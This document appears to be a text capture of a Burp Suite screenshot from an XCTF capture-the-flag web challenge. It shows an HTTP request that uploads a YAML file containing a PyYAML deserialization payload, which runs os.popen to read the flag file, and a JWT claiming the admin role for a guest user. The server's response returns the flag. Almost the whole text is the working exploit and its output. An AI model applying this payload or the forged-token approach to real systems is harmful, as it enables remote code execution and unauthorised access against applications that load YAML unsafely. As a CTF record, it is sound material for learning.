 Request
Pretty Raw Hex
\n
1 POST /sandbox HTTP/1.1
2 Host: web-df2191b14e.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-df2191b14e.challenge.xctf.org.cn/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZSI
6ImFkbWluIn0.h6QY-f521uX-fy_wmBSN2oVCGKChY9MATy75bfaZ6iU
9 Content-Type: multipart/form-data;
boundary=----geckoformboundarybed9b1bd9b0ea30b465d4831d43aad76
10 Content-Length: 404
11 Origin: http://web-df2191b14e.challenge.xctf.org.cn
12 Connection: keep-alive
13 Priority: u=0
14
15 ------geckoformboundarybed9b1bd9b0ea30b465d4831d43aad76
16 Content-Disposition: form-data; name="codefile"; filename="ly.yaml"
17 Content-Type: text/x-python
18
19 !!python/object/apply:eval ["__import__('os').popen('cat
/f1111ag').read()"]
20 ------geckoformboundarybed9b1bd9b0ea30b465d4831d43aad76
21 Content-Disposition: form-data; name="mode"
22
23 yaml
24 ------geckoformboundarybed9b1bd9b0ea30b465d4831d43aad76--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Sep 2025 16:45:37 GMT
3 Content-Type: application/json
4 Content-Length: 54
5 Connection: keep-alive
6 Server: TinyFat/0.99.75
7
8 {
"result":"flag{OS5XQV11v4Sj8ZN1Z5DjXUjAhDesZX4V}\n"
}
9